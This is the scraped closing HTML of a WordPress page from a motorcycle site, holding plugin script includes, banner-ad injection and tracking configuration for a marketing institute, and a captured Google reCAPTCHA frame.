    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-92bc422b7624aff973d4b5cc59557777 motor-custom-position" id="motor-92bc422b7624aff973d4b5cc59557777"></div><div  class="motor-1f66c7af4b9e84a163c8f2e4ce60bde8 motor-custom-position_2" id="motor-1f66c7af4b9e84a163c8f2e4ce60bde8"></div><div  class="motor-7377c537bb3499f32714aa4831c65cd2 motor-new" id="motor-7377c537bb3499f32714aa4831c65cd2"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1677513014\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1048764549\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-92bc422b7624aff973d4b5cc59557777","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/motography\/rider-stories\/hunger-fueled-passion-project-92-bobberproject-2\/attachment\/prep-image2-2\/","post":{"id":2863,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-92bc422b7624aff973d4b5cc59557777"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-92bc422b7624aff973d4b5cc59557777\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-290174096\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-2116433055 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1624540629\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-214615227\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-955316212\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-890686377\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2144162215\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1712351153\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1805152666\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2116433055 = jQuery( \".motor-slider-2116433055\" );$motorslider2116433055.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2116433055.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2116433055.on(\"mouseover\", function(){$motorslider2116433055.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider2116433055.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-1f66c7af4b9e84a163c8f2e4ce60bde8","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/motography\/rider-stories\/hunger-fueled-passion-project-92-bobberproject-2\/attachment\/prep-image2-2\/","post":{"id":2863,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-1f66c7af4b9e84a163c8f2e4ce60bde8"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-1f66c7af4b9e84a163c8f2e4ce60bde8\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-18963636\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1402962625 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-505711874\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-567664087\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1183344249\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1959954362\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1402962625 = jQuery( \".motor-slider-1402962625\" );$motorslider1402962625.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1402962625.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1402962625.on(\"mouseover\", function(){$motorslider1402962625.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1402962625.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-7377c537bb3499f32714aa4831c65cd2","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/motography\/rider-stories\/hunger-fueled-passion-project-92-bobberproject-2\/attachment\/prep-image2-2\/","post":{"id":2863,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-7377c537bb3499f32714aa4831c65cd2"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-7377c537bb3499f32714aa4831c65cd2\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tan0eeiDMOflwSODzoEKng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004898101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>